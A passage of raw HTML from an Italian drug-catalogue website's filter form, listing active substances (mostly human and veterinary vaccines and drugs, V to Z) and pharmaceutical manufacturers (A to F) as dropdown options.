value="2158">Vaccino bronchite infettiva/corizza infettiva/pseudopeste aviaria inattivati</option><option class="level-0" value="2282">Vaccino bronchite infettiva/gumboro/pseudopeste aviaria/reovirus aviario</option><option class="level-0" value="2015">Vaccino bronchite infettiva/malattia di gumboro inattivato/pseudopeste aviaria</option><option class="level-0" value="2263">Vaccino broncopolmonite suina</option><option class="level-0" value="2604">Vaccino calicivirosi vivo/panleucopenia felina/rinotracheite vivo/leucemia felina</option><option class="level-0" value="2366">Vaccino calicivirus felino inattivato/clamidia psittaci felina inattivato/leucemia felina inattivato/panleucopenia felina inattivato/rinotracheite felina inattivato</option><option class="level-0" value="2517">Vaccino calicivirus inattivato/clamidia felina attenuato/panleucopenia attenuato/rinotracheite attenuato/vaiolo del canarino ricombinante per felv</option><option class="level-0" value="2516">Vaccino calicivirus inattivato/panleucopenia attenuato/rinotracheite attenuato</option><option class="level-0" value="2519">Vaccino calicivirus inattivato/panleucopenia attenuato/rinotracheite attenuato/vaiolo del canarino ricombinante</option><option class="level-0" value="2503">Vaccino calicivirus inattivato/rinotracheite attenuato del gatto</option><option class="level-0" value="2271">Vaccino calicivirus/panleucopenia felina infettiva vivo liofilizzato/rinotracheite infettiva felina vivo liofilizzato</option><option class="level-0" value="524">Vaccino catarrale profilattico</option><option class="level-0" value="2401">Vaccino cimurro vivo attenuato/adenovirus tipo 2 vivo attenuato/parainfluenza del cane vivo attenuato</option><option class="level-0" value="2685">Vaccino cimurro vivo attenuato/adenovirus tipo 2 vivo attenuato/parvovirus canino vivo attenuato tipo 2b</option><option class="level-0" value="2285">Vaccino cimurro vivo liofilizzato per cane/enterite infettiva canina vivo liofilizzato</option><option class="level-0" value="2286">Vaccino cimurro vivo liofilizzato per cane/enterite infettiva canina vivo liofilizzato/epatite contagiosa canina vivo liofilizzato/parainfluenza canina vivo liofilizzato</option><option class="level-0" value="2269">Vaccino cimurro vivo liofilizzato per cane/epatite contagiosa canina vivo liofilizzato/leptospirosi uso veterinario</option><option class="level-0" value="2679">Vaccino cimurro/adenovirus canino tipo 2/parvovirus canino tipo 2/leptospira interrogans</option><option class="level-0" value="2388">Vaccino cimurro/epatite contagiosa canina/leptospirosi/parainfluenza canina/parvovirus</option><option class="level-0" value="2280">Vaccino cimurro/epatite infettiva/parvovirosi vivo attenuato per cane</option><option class="level-0" value="2559">Vaccino circovirus suino tipo 2 inattivato</option><option class="level-0" value="2728">Vaccino clamydia abortus/salmonella abortusovis inattivato</option><option class="level-0" value="2116">Vaccino clamydophila abortus ovino inattivato</option><option class="level-0" value="2398">Vaccino clamydophila abortus ovino vivo attenuato</option><option class="level-0" value="2417">Vaccino clamydophila abortus/salmonella aborto ovino inattivato nei bovini ovini e caprini</option><option class="level-0" value="2779">Vaccino clostridium perfringens uso veterinario</option><option class="level-0" value="2066">Vaccino clostridium polivalente uso veterinario</option><option class="level-0" value="2382">Vaccino clostridium/pasteurella ovina inattivato</option><option class="level-0" value="2188">Vaccino coccidiosi aviaria vivo fluido</option><option class="level-0" value="2555">Vaccino coccidiosi per polli</option><option class="level-0" value="2367">Vaccino coccidiosi vivo attenuato per polli</option><option class="level-0" value="1480">Vaccino colera</option><option class="level-0" value="2756">Vaccino colibacillare uso veterinario</option><option class="level-0" value="2244">Vaccino corizza aviaria inattivato fluido</option><option class="level-0" value="2254">Vaccino corizza aviaria inattivato fluido/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2509">Vaccino diarrea neonatale bovina inattivato emulsionato da rotavirus,e.coli e coronavirus</option><option class="level-0" value="2012">Vaccino diarrea neonatale bovina vivo liofilizzato</option><option class="level-0" value="2425">Vaccino diarrea virale bovina inattivato</option><option class="level-0" value="2745">Vaccino diarrea virale bovina inattivato/parainfluenza 3 bovina inattivato/respiratorio sinciziale bovino inattivato/mannheimia haemolytica inattivata</option><option class="level-0" value="2659">Vaccino diarrea virale bovina inattivato/parainfluenza 3 bovina inattivato/respiratorio sinciziale bovino vivo attenuato</option><option class="level-0" value="2369">Vaccino diarrea virale bovina inattivato/parainfluenza 3 bovina inattivato/respiratorio sinciziale bovino vivo attenuato/rinotracheite infettiva bovina inattivato</option><option class="level-0" value="2371">Vaccino diarrea virale bovina inattivato/parainfluenza 3 bovina inattivato/rinotracheite infettiva bovina inattivato</option><option class="level-0" value="2142">Vaccino diarrea virale bovina inattivato/rinotracheite infettiva bovina vivo attenuato/virus parainfluenza 3 vivo attenuato/virus respiratorio sinciziale vivo attenuato</option><option class="level-0" value="2202">Vaccino diarrea virale bovina vivo liofilizzato</option><option class="level-0" value="2201">Vaccino diarrea virale bovina vivo liofilizzato/virus respiratorio sinciziale bovino vivo liofilizzato</option><option class="level-0" value="1334">Vaccino difterite adsorbito/pertosse adsorbito/tetano adsorbito</option><option class="level-0" value="46">Vaccino difterite adsorbito/tetano adsorbito</option><option class="level-0" value="1349">Vaccino difterite/epatite b ricombinante/haemofilus influenzae b coniugato e adiuvato/pertosse acellulare/poliomelite inattivato/tetano</option><option class="level-0" value="1702">Vaccino difterite/pertosse acellulare/tetano</option><option class="level-0" value="1270">Vaccino difterite/pertosse/poliomielite/tetano</option><option class="level-0" value="2005">Vaccino difterite/vaiolo vivo liofilizzato uso veterinario</option><option class="level-0" value="1478">Vaccino encefalite da zecca purificato e inattivato (ceppo neudoerlf)</option><option class="level-0" value="1665">Vaccino encefalite giapponese</option><option class="level-0" value="2155">Vaccino encefalomielite aviaria vivo liofilizzato</option><option class="level-0" value="2283">Vaccino encefalomielite/diftero-vaiolo vivo aviare</option><option class="level-0" value="2129">Vaccino enterite emorragica del coniglio inattivato purificato</option><option class="level-0" value="2350">Vaccino enterite emorragica/pseudopeste dei tacchini inattivato</option><option class="level-0" value="2180">Vaccino enterite infettiva canina vivo liofilizzato</option><option class="level-0" value="2113">Vaccino enterite suina inattivato</option><option class="level-0" value="1022">Vaccino epatite a</option><option class="level-0" value="1207">Vaccino epatite a inattivato/epatite b da dna ricombinante</option><option class="level-0" value="855">Vaccino epatite b da dna ricombinante</option><option class="level-0" value="2029">Vaccino erisipela (mal rossino)/parvovirus inattivato del suino</option><option class="level-0" value="2689">Vaccino erisipela (mal rossino)/parvovirus inattivato del suino/leptospira</option><option class="level-0" value="2226">Vaccino erisipela suina (mal rossino) inattivato</option><option class="level-0" value="2718">Vaccino erpetico (malattia di marek) di tacchino vivo cellulo-associato ricombinante per malattia di newcastle e bursite infettiva</option><option class="level-0" value="2002">Vaccino erpetico (malattia di marek) vivo liofilizzato per polli</option><option class="level-0" value="2227">Vaccino erpetico (malattia di marek) vivo per polli</option><option class="level-0" value="2690">Vaccino erpetico (malattia di marek) vivo ricombinante per pseudopeste aviare (malattia di newcastle)</option><option class="level-0" value="2761">Vaccino erpetico (malattia di marek) vivo ricombinante/herpesivirus di tacchino vivo ricombinante che esprime la proteina vp2 della bursite infettiva (ibd)</option><option class="level-0" value="2436">Vaccino erpetico del cane</option><option class="level-0" value="2767">Vaccino erpetico di tacchino vivo ricombinante che esprime la proteina di fusione del virus della malattia di newcastle e le glicoproteine gd e gi della laringotracheite infettiva</option><option class="level-0" value="2408">Vaccino escherichia coli inattivato</option><option class="level-0" value="2643">Vaccino escherichia coli vivo</option><option class="level-0" value="2122">Vaccino escherichia coli/coronavirus/rotavirus inattivato del bovino</option><option class="level-0" value="2569">Vaccino escherichia coli/stafilococco aureus</option><option class="level-0" value="891">Vaccino febbre gialla vivo</option><option class="level-0" value="1010">Vaccino haemophilus influenzae b coniugato con tossoide tetanico</option><option class="level-0" value="1540">Vaccino herpes zoster vivo attenuato</option><option class="level-0" value="2362">Vaccino influenza equina/tetanico adsorbito inattivato</option><option class="level-0" value="2266">Vaccino influenza suina inattivato</option><option class="level-0" value="2023">Vaccino influenza suini inattivato/pseudorabbico per suini inattivato (morbo aujesky i)</option><option class="level-0" value="2625">Vaccino lactococcus garvieae inattivato</option><option class="level-0" value="2156">Vaccino laringotracheite aviaria vivo liofilizzato</option><option class="level-0" value="2730">Vaccino lawsonia intracellularis inattivato del suino</option><option class="level-0" value="2514">Vaccino lawsonia intracellularis vivo attenuato del suino</option><option class="level-0" value="2613">Vaccino leishmania inattivato</option><option class="level-0" value="2198">Vaccino leptospirosi uso veterinario</option><option class="level-0" value="2603">Vaccino leucemia felina</option><option class="level-0" value="2749">Vaccino listonella anguillarum inattivato</option><option class="level-0" value="2231">Vaccino malattia delle mucose vivo modificato e liofilizzato</option><option class="level-0" value="2501">Vaccino malattia di glasser (haemofilus parasuis sierotipo 5) inattivato</option><option class="level-0" value="2476">Vaccino malattia di gumboro (ibd) vivo attenuato per polli</option><option class="level-0" value="2261">Vaccino malattia di gumboro infettiva aviaria inattivato/ovideposizione inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2702">Vaccino malattia di gumboro infettiva aviaria inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2095">Vaccino malattia di gumboro infettiva aviaria vivo liofilizzato</option><option class="level-0" value="2450">Vaccino malattia di gumboro/erpetico (malattia di marek) vivo ricombinante per polli</option><option class="level-0" value="2380">Vaccino malattia emorragica del coniglio</option><option class="level-0" value="2250">Vaccino mastitico gangrenoso</option><option class="level-0" value="1705">Vaccino meningococcico gruppo a, c, w135, y coniugato con tossoide difterico</option><option class="level-0" value="1799">Vaccino meningococcico gruppo a, c, w135, y, coniugato con tossoide tetanico</option><option class="level-0" value="1384">Vaccino meningococcico gruppo c coniugato con tossoide difterico</option><option class="level-0" value="1401">Vaccino meningococcico gruppo c coniugato con tossoide tetanico</option><option class="level-0" value="1837">Vaccino meningococco b, multicomponente</option><option class="level-0" value="2697">Vaccino microsporum canis inattivato</option><option class="level-0" value="2131">Vaccino mixomatosi vivo attenuato liofilizzato</option><option class="level-0" value="2635">Vaccino mixomatosi vivo vettore del virus della malattia emorragica del coniglio</option><option class="level-0" value="1530">Vaccino morbillo/parotite/rosolia</option><option class="level-0" value="1505">Vaccino morbillo/parotite/rosolia/varicella</option><option class="level-0" value="2470">Vaccino mycoplasma gallisepticum attenuato liofilizzato</option><option class="level-0" value="2357">Vaccino mycoplasma gallisepticum inattivato fluido</option><option class="level-0" value="2259">Vaccino mycoplasma gallisepticum inattivato fluido/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2368">Vaccino mycoplasma gallisepticum vivo</option><option class="level-0" value="2675">Vaccino mycoplasma hyopneumioniae inattivato/proteina orf2 di circovirus suino tipo 2</option><option class="level-0" value="2297">Vaccino mycoplasma hyopneumoniae inattivato</option><option class="level-0" value="2632">Vaccino mycoplasma synoviae ceppo ms-h vivo attenuato termosensibile</option><option class="level-0" value="2080">Vaccino mycoplasma synoviae inattivato</option><option class="level-0" value="2445">Vaccino ornithobacterium rinotracheale per polli</option><option class="level-0" value="2276">Vaccino ovideposizione (eds) inattivato</option><option class="level-0" value="2262">Vaccino ovideposizione inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2546">Vaccino panleucopenia/calicivirus/herpesvirus vivo attenuato</option><option class="level-0" value="1582">Vaccino papillomavirus umano (tipi umani 16, 18)</option><option class="level-0" value="2796">Vaccino papillomavirus umano (tipi umani 6</option><option class="level-0" value="2439">Vaccino parainfluenza 3 bovina inattivato/pasteurella haemolytica inattivata/virus respiratorio sinciziale inattivato</option><option class="level-0" value="2092">Vaccino parainfluenza 3 vivo attenuato termospecifico/rinotracheite infettiva bovina vivo attenuato termospecifico/virus respiratorio sinciziale vivo attenuato</option><option class="level-0" value="2533">Vaccino parainfluenza 3 vivo attenuato/virus respiratorio sinciziale bovino vivo attenuato</option><option class="level-0" value="2114">Vaccino parainfluenza bovina inattivato/pasteurella inattivato/rinotracheite infettiva bovina inattivato</option><option class="level-0" value="2674">Vaccino parainfluenza canina/leptospirosi</option><option class="level-0" value="2477">Vaccino paramyxovirus inattivato</option><option class="level-0" value="2097">Vaccino parvovirus canino vivo attenuato</option><option class="level-0" value="2577">Vaccino parvovirus inattivato anatra di barberia/virus vivo attenuato della malattia di derzsy</option><option class="level-0" value="2228">Vaccino parvovirus suino inattivato iniettabile</option><option class="level-0" value="2265">Vaccino pasteurella anatipestifer/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2381">Vaccino pasteurella haemolitica bovina inattivato ed adiuvato</option><option class="level-0" value="2542">Vaccino pasteurella haemolitica inattivato/histophilus somni inattivato</option><option class="level-0" value="2347">Vaccino pasteurella inattivato</option><option class="level-0" value="2258">Vaccino pasteurella inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2444">Vaccino peptide sintetico analogo del gnrf coniugato al tossoide tetanico</option><option class="level-0" value="2686">Vaccino photobacterium damselae sottospecie piscicida inattivato</option><option class="level-0" value="2703">Vaccino photobacterium damselae subsp.piscicida di 21 inattivato/listonella anguillarum inattivato</option><option class="level-0" value="2137">Vaccino piroplasmosi canina concentrato inattivato</option><option class="level-0" value="2230">Vaccino pleuropolmonite suina inattivato</option><option class="level-0" value="774">Vaccino pneumocatarro</option><option class="level-0" value="1345">Vaccino pneumococco</option><option class="level-0" value="1687">Vaccino pneumococco polisaccaridico coniugato 13valente adsorbito</option><option class="level-0" value="1650">Vaccino pneumococco polisaccaridico coniugato adsorbito</option><option class="level-0" value="1069">Vaccino poliomielite inattivato</option><option class="level-0" value="2232">Vaccino pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2111">Vaccino pseudopeste aviaria vivo attenuato liofilizzato</option><option class="level-0" value="2386">Vaccino pseudopeste aviaria/rinotracheite infettiva inattivato del tacchino</option><option class="level-0" value="2365">Vaccino pseudopeste/influenza/riemerella anatipestifer/pasteurella multocida inattivato del tacchino</option><option class="level-0" value="2112">Vaccino pseudorabbia (morbo aujeszky i) inattivato per suini</option><option class="level-0" value="2292">Vaccino pseudorabbia (morbo di aujeszky) vivo attenuato per suini</option><option class="level-0" value="1999">Vaccino pseudorabbia inattivato per suini in emulsione oleosa</option><option class="level-0" value="2104">Vaccino rabbico inattivato uso veterinario</option><option class="level-0" value="1449">Vaccino rabbico uso umano da colture cellulari</option><option class="level-0" value="2372">Vaccino respiratorio sinciziale bovino vivo attenuato</option><option class="level-0" value="2624">Vaccino rickettsiosi</option><option class="level-0" value="2488">Vaccino rinite atrofica progressiva suina inattivato</option><option class="level-0" value="2373">Vaccino rinopneumonite equina inattivato</option><option class="level-0" value="2449">Vaccino rinotracheite del tacchino attenuato</option><option class="level-0" value="2502">Vaccino rinotracheite del tacchino/sindrome testa gonfia del pollo inattivato</option><option class="level-0" value="2462">Vaccino rinotracheite infettiva bovina attenuato</option><option class="level-0" value="2130">Vaccino rinotracheite infettiva bovina inattivato</option><option class="level-0" value="2144">Vaccino rinotracheite infettiva bovina vivo liofilizzato</option><option class="level-0" value="2172">Vaccino rinotracheite infettiva del tacchino e del pollo</option><option class="level-0" value="1515">Vaccino rotavirus</option><option class="level-0" value="2754">Vaccino salmonella aborto per cavallo</option><option class="level-0" value="2755">Vaccino salmonella abortusovis inattivato degli ovini</option><option class="level-0" value="2729">Vaccino salmonella enterica typhimurium/salmonella enterica derby/salmonella enterica infantis</option><option class="level-0" value="2348">Vaccino salmonella enteritidis pt4 inattivato</option><option class="level-0" value="2740">Vaccino salmonella enteritidis pt4 inattivato/salmonella typhimurium inattivato/salmonella infantis inattivato</option><option class="level-0" value="2491">Vaccino salmonella enteritidis vivo attenuato</option><option class="level-0" value="2356">Vaccino salmonella enteritidis/salmonella typhimurium inattivati</option><option class="level-0" value="2617">Vaccino salmonella enteritidis/salmonella typhimurium vivi attenuati</option><option class="level-0" value="2521">Vaccino salmonella typhimurium vivo attenuato</option><option class="level-0" value="2159">Vaccino sindrome del calo di deposizione (eds&#8217;76) inattivato/bronchite infettiva inattivato/corizza infettiva inattivato/pseudopeste dei polli inattivato</option><option class="level-0" value="2447">Vaccino sindrome riproduttiva e respiratoria (prrs) inattivato per suini</option><option class="level-0" value="2453">Vaccino sindrome riproduttiva e respiratoria (prrs) vivo attenuato per suini</option><option class="level-0" value="2654">Vaccino stafilococcico</option><option class="level-0" value="2758">Vaccino streptococcico</option><option class="level-0" value="2762">Vaccino streptococco dei suini inattivato</option><option class="level-0" value="1059">Vaccino tifoideo</option><option class="level-0" value="2335">Vaccino tifosi aviaria vivo</option><option class="level-0" value="2653">Vaccino tossina shiga (stx2e) ricombinante</option><option class="level-0" value="2400">Vaccino tossinfezioni da anaerobi inattivato ed adiuvato</option><option class="level-0" value="2665">Vaccino trichophyton verrucosum</option><option class="level-0" value="2374">Vaccino tricofitosi bovina</option><option class="level-0" value="2764">Vaccino vaiolo aviare vivo ricombinante + proteina del virus laringotracheite aviare infettiva rft-lt + virus encefalomielite aviare</option><option class="level-0" value="2443">Vaccino vaioloso del canarino ricombinante per felv (leucemia felina)</option><option class="level-0" value="2471">Vaccino vaioloso del canarino ricombinante per influenza equina/anatossina clostridium tetani</option><option class="level-0" value="2634">Vaccino vaioloso del canarino ricombinante per west nile</option><option class="level-0" value="2493">Vaccino vaioloso per canarini</option><option class="level-0" value="1009">Vaccino varicella vivo</option><option class="level-0" value="2720">Vaccino verotossina ricombinante 2e di escherichia coli</option><option class="level-0" value="2257">Vaccino vibriosi dei pesci inattivato</option><option class="level-0" value="2004">Vaccino vibriosi dei pesci inattivato/yersinia ruckeri inattivato</option><option class="level-0" value="2646">Vaccino virus inattivato della bluetongue</option><option class="level-0" value="2200">Vaccino virus respiratorio sinciziale bovino</option><option class="level-0" value="2744">Vaccino virus respiratorio sinciziale bovino inattivato/virus parainfluenza bovina di tipo 3 inattivato/mannheimia haemolytica inattivata</option><option class="level-0" value="2591">Vaccino virus west nile inattivato</option><option class="level-0" value="2747">Vaccino vivo vettore del virus della mixomatosi e della malattia emorragica del coniglio</option><option class="level-0" value="2249">Vaccino yersinia ruckeri (bocca rossa dei pesci)</option><option class="level-0" value="1081">Valaciclovir cloridrato</option><option class="level-0" value="1431">Valganciclovir cloridrato</option><option class="level-0" value="2429">Valnemulina cloridrato</option><option class="level-0" value="544">Valpromide</option><option class="level-0" value="1210">Valsartan</option><option class="level-0" value="1266">Valsartan/idroclorotiazide</option><option class="level-0" value="1352">Vancomicina cloridrato</option><option class="level-0" value="1429">Vardenafil cloridrato</option><option class="level-0" value="1888">Vardenafil cloridrato triidrato</option><option class="level-0" value="1550">Vareniclina tartrato</option><option class="level-0" value="1919">Vedolizumab</option><option class="level-0" value="1788">Vemurafenib</option><option class="level-0" value="1031">Venlafaxina cloridrato</option><option class="level-0" value="358">Verapamil cloridrato</option><option class="level-0" value="2160">Vetrabutina cloridrato</option><option class="level-0" value="934">Vigabatrin</option><option class="level-0" value="1584">Vildagliptin</option><option class="level-0" value="1589">Vildagliptin/metformina</option><option class="level-0" value="1830">Voriconazolo</option><option class="level-0" value="1879">Vortioxetina bromidrato</option><option class="level-0" value="1880">Vortioxetina lattato</option><option class="level-0" value="256">Warfarin sodico</option><option class="level-0" value="854">Xibornolo</option><option class="level-0" value="2123">Xilazina</option><option class="level-0" value="2140">Xilazina cloridrato</option><option class="level-0" value="1310">Zanamivir</option><option class="level-0" value="863">Zidovudina</option><option class="level-0" value="1102">Zinco ossido</option><option class="level-0" value="1323">Zinco solfato</option><option class="level-0" value="2774">Zinco/rame/manganese/selenio</option><option class="level-0" value="1766">Ziprasidone cloridrato</option><option class="level-0" value="1346">Ziprasidone mesilato</option><option class="level-0" value="1299">Zofenopril calcio</option><option class="level-0" value="1495">Zofenopril calcio/idroclorotiazide</option><option class="level-0" value="2219">Zolazepam cloridrato/tiletamina cloridrato</option><option class="level-0" value="1227">Zolmitriptan</option><option class="level-0" value="862">Zolpidem tartrato</option><option class="level-0" value="1510">Zonisamide</option><option class="level-0" value="1001">Zopiclone</option><option class="level-0" value="878">Zuclopentixolo acetato</option><option class="level-0" value="880">Zuclopentixolo decanoato</option><option class="level-0" value="879">Zuclopentixolo dicloridrato</option> </select> <input type="hidden" name="offarmaco_sostanza_operator" value="and" /></li><li><select  name='offarmaco_produttore' id='offarmaco_produttore' class='postform'><option value='0'>Tutti i Produttori</option><option class="level-0" value="387">A.menarini ind.farm.riun.srl</option><option class="level-0" value="1313">Ab analitica srl</option><option class="level-0" value="2568">Ab science s.a.</option><option class="level-0" value="1448">Abbvie srl</option><option class="level-0" value="211">Abc farmaceutici spa</option><option class="level-0" value="12">Abiogen pharma spa</option><option class="level-0" value="94">Acarpia farmaceutici srl</option><option class="level-0" value="1181">Accord healthcare italia srl</option><option class="level-0" value="2480">Acme drugs srl</option><option class="level-0" value="2087">Acme srl</option><option class="level-0" value="1754">Actavis italy spa</option><option class="level-0" value="1441">Addenda pharma srl</option><option class="level-0" value="1130">Aeffe farmaceutici srl</option><option class="level-0" value="624">Aesculapius farmaceutici srl</option><option class="level-0" value="1445">Agips farmaceutici srl</option><option class="level-0" value="1470">Aid-stab.chim. farm.militare</option><option class="level-0" value="1625">Air liquide sanita&#8217; serv. spa</option><option class="level-0" value="1829">Aj vaccines a/s</option><option class="level-0" value="265">Alfa intes (ind.ter.splendore)</option><option class="level-0" value="2608" selected="selected">Alfasan nederland b.v.</option><option class="level-0" value="281">Alfasigma spa</option><option class="level-0" value="2784">Alivira animal health ltd</option><option class="level-0" value="2783">Alivira italia srl</option><option class="level-0" value="1556">Alk-abello&#8217; a/s</option><option class="level-0" value="1777">Allergan pharmaceut.intern.ltd</option><option class="level-0" value="5">Allergan spa</option><option class="level-0" value="1355">Almirall s.a.</option><option class="level-0" value="826">Almirall spa</option><option class="level-0" value="1092">Almus srl</option><option class="level-0" value="2684">Alpha-vet</option><option class="level-0" value="1814">Altan pharma limited</option><option class="level-0" value="165">Amdipharm ltd</option><option class="level-0" value="970">Amgen srl</option><option class="level-0" value="1854">Amryt pharma italy srl</option><option class="level-0" value="2636">Andersen s.a.</option><option class="level-0" value="2627">Andres pintaluba s.a.</option><option class="level-0" value="51">Angelini (a.c.r.a.f.) spa</option><option class="level-0" value="2561">Animedica gmbh</option><option class="level-0" value="889">Anseris farma srl</option><option class="level-0" value="229">Antrivex srl in liquidazione</option><option class="level-0" value="1563">Apogepha arzneimittel gmbh</option><option class="level-0" value="1026">Aristo pharma gmbh</option><option class="level-0" value="67">Aspen pharma trading limited</option><option class="level-0" value="1079">Astellas pharma spa</option><option class="level-0" value="384">Astrazeneca spa</option><option class="level-0" value="47">Astro-pharma vertrieb gmbh</option><option class="level-0" value="2043">Ati srl (azienda terap.ital.)</option><option class="level-0" value="335">Atnahs pharma netherlands bv</option><option class="level-0" value="2486">Audevard sas</option><option class="level-0" value="61">Aurobindo pharma italia srl</option><option class="level-0" value="1733">B.braun milano spa</option><option class="level-0" value="291">Bausch &amp; lomb-iom spa</option><option class="level-0" value="1609">Bausch health ireland limited</option><option class="level-0" value="1450">Bavarian nordic a/s</option><option class="level-0" value="246">Baxter spa</option><option class="level-0" value="157">Bayer ag</option><option class="level-0" value="2513">Bayer animal health gmbh</option><option class="level-0" value="10">Bayer spa</option><option class="level-0" value="2141">Bayer spa (div.sanita&#8217;animale)</option><option class="level-0" value="1567">Bb farma srl</option><option class="level-0" value="2459">Beaphar b.v.</option><option class="level-0" value="2734">Bela-pharm gmbh &amp; co.kg</option><option class="level-0" value="1038">Benedetti &amp; co. spa</option><option class="level-0" value="1083">Besins healthcare ireland</option><option class="level-0" value="1715">Bial italia srl</option><option class="level-0" value="2343">Bimeda animal health limited</option><option class="level-0" value="2666">Bio 98 srl</option><option class="level-0" value="999">Biodue spa</option><option class="level-0" value="1221">Biogen italia srl</option><option class="level-0" value="1573">Biohorm s.a.</option><option class="level-0" value="396">Bioindustria l.i.m. spa</option><option class="level-0" value="1630">Biomarin pharmaceut.italia srl</option><option class="level-0" value="1018">Biomed pharma srl</option><option class="level-0" value="909">Biomedica foscama ind.ch.f.spa</option><option class="level-0" value="1434">Biopharma srl</option><option class="level-0" value="1549">Bioprojet europe ltd</option><option class="level-0" value="1750">Bioprojet pharma</option><option class="level-0" value="1539">Biosyn arzneimittel gmbh</option><option class="level-0" value="1606">Biotest italia srl</option><option class="level-0" value="2637">Biovet joint stock company</option><option class="level-0" value="2700">Bioveta a. s.</option><option class="level-0" value="1646">Bluefish pharmaceuticals ab</option><option class="level-0" value="1992">Boehringer ing.anim.h.it.spa</option><option class="level-0" value="2769">Boehringer ing.vetmedica gmbh</option><option class="level-0" value="435">Boehringer ingelheim it.spa</option><option class="level-0" value="226">Bristol-myers squibb srl</option><option class="level-0" value="185">Bruno farmaceutici spa</option><option class="level-0" value="53">Bruschettini srl</option><option class="level-0" value="748">C.t. lab.farmaceutico srl</option><option class="level-0" value="1292">Ca.di.group spa</option><option class="level-0" value="1393">Candioli ist.profil.e farm.spa</option><option class="level-0" value="1591">Casen recordati sl</option><option class="level-0" value="1906">Celgene srl</option><option class="level-0" value="1912">Celltrion healthcare it. srl</option><option class="level-0" value="1660">Cer medical srl</option><option class="level-0" value="2560">Ceva phylaxia co.ltd</option><option class="level-0" value="2030">Ceva salute animale spa</option><option class="level-0" value="2552">Ceva sante&#8217;animale</option><option class="level-0" value="2628">Chanelle animal health ltd</option><option class="level-0" value="2563">Chanelle pharmac.manufact.ltd</option><option class="level-0" value="1465">Chemi spa</option><option class="level-0" value="2299">Chemifarma spa</option><option class="level-0" value="463">Chemische f.kreussler &amp;co.gmbh</option><option class="level-0" value="2549">Chemo iberica s.a.</option><option class="level-0" value="2701">Chemvet dk a/s</option><option class="level-0" value="168">Cheplapharm arzneimittel gmbh</option><option class="level-0" value="543">Chiesi farmaceutici spa</option><option class="level-0" value="504">Chiesi italia spa</option><option class="level-0" value="1861">Cipla europe nv</option><option class="level-0" value="1626">Consorzio italiano ossigeno</option><option class="level-0" value="1136">Coop italia soc.cooperativa</option><option class="level-0" value="1621">Covis pharma europe bv</option><option class="level-0" value="2543">Cp pharma handelsgesell.mbh</option><option class="level-0" value="1476">Csl behring gmbh</option><option class="level-0" value="849">Csl behring spa</option><option class="level-0" value="2668">Cz veterinaria s.a.</option><option class="level-0" value="1490">D.m.g. italia srl</option><option class="level-0" value="768">Daiichi sankyo italia spa</option><option class="level-0" value="195">Deca laboratorio chimico srl</option><option class="level-0" value="2340">Dechra regulatory bv</option><option class="level-0" value="2163">Dechra veterinary products srl</option><option class="level-0" value="1552">Dentsply sirona italia srl</option><option class="level-0" value="344">Diaco biofarmaceutici srl</option><option class="level-0" value="1458">Difa cooper spa</option><option class="level-0" value="1772">Difarmed s.l.</option><option class="level-0" value="2618">Divasa-farmavic s.a.</option><option class="level-0" value="528">Doc generici srl</option><option class="level-0" value="2596">Domes pharma sc</option><option class="level-0" value="1638">Domolife srl</option><option class="level-0" value="32">Dompe&#8217; farmaceutici spa</option><option class="level-0" value="2179">Dopharma research b.v.</option><option class="level-0" value="2101">Doxal italia spa</option><option class="level-0" value="1935">Dr. reddy&#8217;s srl</option><option class="level-0" value="1477">Dr.falk pharma gmbh</option><option class="level-0" value="1248">Dr.willmar schwabe gmbh&amp;co.kg</option><option class="level-0" value="1208">Dymalife pharmaceutical srl</option><option class="level-0" value="1091">Dynacren lab.farmaceutico srl</option><option class="level-0" value="1640">E-pharma trento spa</option><option class="level-0" value="2496">Eco animal health europe ltd</option><option class="level-0" value="2133">Ecuphar italia srl</option><option class="level-0" value="2537">Ecuphar nv</option><option class="level-0" value="2508">Ecuphar veterinaria slu</option><option class="level-0" value="1473">Ecupharma srl</option><option class="level-0" value="1757">Edmond pharma srl</option><option class="level-0" value="1360">Effik italia spa</option><option class="level-0" value="409">Eg spa</option><option class="level-0" value="2535">Eigenmann &amp; veronelli</option><option class="level-0" value="1422">Eisai srl</option><option class="level-0" value="2076">Elanco gmbh</option><option class="level-0" value="2074">Elanco italia spa</option><option class="level-0" value="2405">Eli lilly it.spa (div.elanco)</option><option class="level-0" value="771">Eli lilly italia spa</option><option class="level-0" value="1728">Elleva pharma srl</option><option class="level-0" value="1775">Elpen pharmaceutical co. inc</option><option class="level-0" value="2594">Emdoka bvba</option><option class="level-0" value="1342">Epifarma srl</option><option class="level-0" value="1731">Epionpharma srl</option><option class="level-0" value="2125">Equality srl</option><option class="level-0" value="712">Errekappa euroterapici spa</option><option class="level-0" value="1574">Esapharma spa</option><option class="level-0" value="304">Essential pharma (m) ltd</option><option class="level-0" value="872">Esseti farmaceutici srl</option><option class="level-0" value="1233">Ethypharm s.a.</option><option class="level-0" value="457">Eumedica pharmaceuticals gmbh</option><option class="level-0" value="521">Eumedica pharmaceuticals s.a.</option><option class="level-0" value="615">Euro-pharma srl</option><option class="level-0" value="1178">Eurospital spa</option><option class="level-0" value="2199">Eurovet animal health b.v.</option><option class="level-0" value="1258">Exeltis italia srl</option><option class="level-0" value="1508">Exipharma srl</option><option class="level-0" value="785">F.i.r.m.a. spa</option><option class="level-0" value="1139">Fadem international srl</option><option class="level-0" value="1804">Fairmed healthcare gmbh</option><option class="level-0" value="963">Far.g.im. srl</option><option class="level-0" value="1560">Farma 1000 srl</option><option class="level-0" value="323">Farma group srl</option><option class="level-0" value="1456">Farmaceutici caber srl</option><option class="level-0" value="278">Farmaceutici damor spa</option><option class="level-0" value="1439">Farmaceutici formenti spa</option><option class="level-0" value="730">Farmaka srl</option><option class="level-0" value="644">Farmakopea spa</option><option class="level-0" value="1806">Farmaroc srl</option><option class="level-0" value="1851">Farmavox srl</option><option class="level-0" value="1877">Farmed srl</option><option class="level-0" value="78">Farmigea spa</option><option class="level-0" value="37">Farmitalia srl &#8211; soc. unipers.</option><option class="level-0" value="622">Farto srl</option><option class="level-0" value="2000">Fatro spa</option><option class="level-0" value="1792">Fb vision spa</option><option class="level-0" value="1340">Ferrer internacional sa</option><option class="level-0" value="617">Ferring spa</option><option class="level-0" value="1479">Fg srl</option><option class="level-0" value="329">Fidia farmaceutici 